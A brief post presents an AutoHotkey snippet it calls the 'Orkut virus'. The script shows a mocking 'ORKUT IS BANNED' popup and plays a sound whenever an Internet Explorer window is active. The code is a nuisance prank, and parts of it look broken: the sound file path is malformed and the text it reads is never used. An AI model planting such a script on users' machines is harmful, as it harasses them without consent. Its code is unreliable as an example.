 EXAMPLE
ORKUT VIRUS / Muhaha Virus

ifwinactive ahk_classIEFrame
{
   ControlGetText,ed,edit1,ahk_classIEFrame
   soundplay,C:heap41a2.mp3
   msgbox,262160,ORKUT IS BANNED you fool
   return
}

How this works is left to the readers to analyze.........
 